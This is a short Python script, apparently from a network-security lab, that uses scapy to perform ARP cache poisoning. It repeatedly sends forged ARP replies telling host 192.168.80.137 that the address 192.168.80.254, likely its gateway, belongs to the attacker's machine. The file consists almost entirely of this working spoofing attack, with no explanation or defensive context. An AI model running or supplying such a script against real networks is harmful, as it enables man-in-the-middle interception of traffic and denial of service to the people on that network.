 #!usr/bin/python3
from scapy.all import *
import time
E=Ether()
A=ARP()
A.op=2
A.hwdst="00:50:56:e7:57:ee"
A.pdst="192.168.80.137"
A.psrc="192.168.80.254"
pkt=E/A
for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)